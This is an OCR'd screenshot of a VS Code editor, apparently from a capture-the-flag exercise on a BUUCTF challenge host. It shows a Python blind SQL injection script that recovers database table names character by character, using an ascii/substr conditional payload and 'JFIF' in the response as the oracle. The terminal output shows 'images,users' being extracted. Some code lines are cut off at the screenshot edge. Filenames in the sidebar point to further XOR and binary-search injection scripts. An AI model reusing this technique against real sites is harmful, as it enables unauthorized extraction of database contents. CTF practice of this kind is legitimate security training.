 打开的编辑器 2 个未保存
VS CODE
.vscode
c
php
python
获取列名.py 1
取反和异或拼接方式.py
日报.py
异或盲注and二分法.py
ikun哪一页.py
py3盲注脚本
大纲
时间线
python > py3盲注脚本 > ...
1 import requests
2
3
4 url = 'http://8e93e146-4c19-4951-b3f6-c95d030dab3e.node4.buuoj.cn:81/imag
5 flag = ''
6 table_name = ''
7
8 for i in range(1, 50):
9 for c in range(127, 0, -1):
10 payload = 'if(ascii(substr((select group_concat(table_name) from
11 r = requests.get(url+payload)
12
13 if "JFIF" in r.text:
14 table_name += chr(c)
15 print(table_name)
16 break
17
问题 1 输出 调试控制台 终端
PS D:\VS code> python -u "d:\VS code\python\py3盲注脚本"
i
im
ima
imag
image
images
images,
images,u
images,us
images,use
images,user
images,users
powershell
Code